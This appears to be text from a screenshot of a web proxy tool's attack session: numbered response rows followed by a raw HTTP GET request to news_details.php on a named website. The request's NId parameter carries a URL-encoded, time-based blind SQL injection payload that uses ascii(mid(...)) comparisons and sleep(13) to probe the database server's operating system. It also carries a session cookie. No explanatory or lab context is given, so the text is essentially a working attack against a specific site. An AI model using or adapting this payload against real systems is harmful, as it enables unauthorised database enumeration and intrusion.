 68 99 200 15205
69 100 200 13392
70 101 200 15205
71 102 200 15205
Request Response
Raw Params Headers Hex
GET
/news_details.php?NId=14%27%20and%20if((ascii(mid((select%20@@version_compile_os),1,1))=100),sleep(13),1)%20%20and%20%20%27112%
27=%27112 HTTP/1.1
Host: www.probro.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8f2d394baffe8ede183e46ab364f38ef; RealEstate=0
Connection: close
Upgrade-Insecure-Requests: 1